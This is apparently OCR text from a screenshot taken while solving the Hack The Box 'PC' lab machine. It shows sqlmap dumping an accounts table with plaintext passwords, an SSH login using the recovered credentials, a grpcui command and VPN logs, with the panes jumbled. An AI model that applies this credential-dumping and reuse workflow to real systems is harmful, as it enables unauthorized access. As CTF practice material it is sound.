 1 2 3 4 10.10.16.2 21:54
sau@pc: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/ctf/PC]
└─$ ssh sau@10.10.11.214
The authenticity of host '10.10.11.214 (10.10.11.214)' can't be established.
ED25519 key fingerprint is SHA256:63yHg6metJY5dfzHxDVLi4Zpucku6SuRziVLenmSmZg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.214' (ED25519) to the list of known hosts.
sau@10.10.11.214's password:
Last login: Mon May 15 09:00:44 2023 from 10.10.14.19
sau@pc:~$ id
uid=1001(sau) gid=1001(sau) groups=1001(sau)
sau@pc:~$ whoami
sau
sau@pc:~$
Request Form Raw Request Response History
Response Headers
content-type application/grpc
2025-04-06 20:45:40 Validating certificate extended key usage
2025-04-06 20:45:40 ++ Certificate has EKU (str) TLS Web Client Authentication, expects TLS Web Server Authenticatio
n
2025-04-06 20:45:40 ++ Certificate has EKU (oid) 1.3.6.1.5.5.7.3.2, expects TLS Web Server Authentication
2025-04-06 20:45:40 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authenticatio
n
2025-04-06 20:45:40 VERIFY EKU OK
2025-04-06 20:45:40 VERIFY OK: depth=0, C=GR, O=Hack The Box, OU=Systems, CN=eu-vip-10
2025-04-06 20:45:40 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 256 bits ED25
519, signature: ED25519, peer temporary key: 253 bits X25519
2025-04-06 21:44:08 VERIFY OK: depth=2, C=GR, O=Hack The Box, OU=Systems, CN=HTB VPN: Root Certificate Authority
2025-04-06 21:44:08 VERIFY OK: depth=1, C=GR, O=Hack The Box, OU=Systems, CN=HTB VPN: eu-vip-10 Issuing CA
2025-04-06 21:44:08 VERIFY KU OK
2025-04-06 21:44:08 Validating certificate extended key usage
2025-04-06 21:44:08 ++ Certificate has EKU (str) TLS Web Client Authentication, expects TLS Web Server Authenticatio
n
2025-04-06 21:44:08 ++ Certificate has EKU (oid) 1.3.6.1.5.5.7.3.2, expects TLS Web Server Authentication
2025-04-06 21:44:08 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authenticatio
n
2025-04-06 21:44:08 VERIFY EKU OK
2025-04-06 21:44:08 VERIFY OK: depth=0, C=GR, O=Hack The Box, OU=Systems, CN=eu-vip-10
2025-04-06 21:44:08 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 256 bits ED25
519, signature: ED25519, peer temporary key: 253 bits X25519
[21:51:53] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0
.1/dump/SQLite_masterdb/messages.csv'
[21:51:53] [INFO] fetching columns for table 'accounts'
[21:51:53] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+
[21:51:53] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0
.1/dump/SQLite_masterdb/accounts.csv'
[21:51:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 21:51:53 /2025-04-06/
┌──(kali㉿kali)-[~/ctf/PC]
└─$
┌──(kali㉿kali)-[~]
└─$ /home/kali/go/bin/grpcui --plaintext 10.10.11.214:5000